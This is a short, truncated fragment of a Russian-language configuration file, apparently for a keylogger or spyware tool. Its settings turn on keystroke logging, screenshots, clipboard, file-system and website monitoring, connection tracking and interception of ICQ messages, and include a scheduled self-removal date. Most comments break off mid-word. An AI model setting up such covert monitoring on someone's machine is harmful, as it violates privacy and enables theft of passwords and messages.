
Enable=0
;Удалить программу после о
Date=22.04.2013
;Дата удаления
[SpyLogs]
;Настройки слежения для ло
информации.
Applications=1
;Следить за запуском п
Keyboard=1
;Следить за клавиатурой.
кейлоггера.
Screens=1
;Делать скриншоты рабочег
FileSystem=1
;Следить за файловой с
Clipboard=1
;Вести слежение за буфе
WebSites=1
;Слежение за посещениям
Connect=1
;Отслеживать подключения 
Traffic=0
;Отслеживать потребление за
ICQ=1
;Перехват сообщений ICQ.